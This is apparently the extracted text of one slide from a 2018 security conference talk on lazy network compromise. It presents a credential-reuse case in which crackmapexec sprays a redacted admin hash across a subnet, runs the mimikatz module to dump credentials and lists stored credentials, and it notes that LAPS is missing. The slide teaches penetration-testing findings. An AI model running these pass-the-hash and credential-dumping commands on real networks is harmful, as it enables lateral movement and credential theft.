 AREA41
SECURITY CONFERENCE
Case 8 – Credential reuse
Spray on the network gathering credentials
# crackmapexec smb 10.11.12.0/23 -u AdminABC
-H aa[CUT]ee:b7[CUT]88 --local-auth
--loggedon-users
# crackmapexec targets.txt -u AdminABC
-H aa[CUT]ee:b7[CUT]88 --local-auth -M mimikatz
# cmedb
cmedb (default) > proto smb
cmedb (default)(smb) > creds
SAME ADMIN PASSWORD EVERYWHERE
THEY DON'T KNOW LAPS
compass-security.com
34
AREA41
2018
Lazy Ways To Own Networks
- Nicolas Heiniger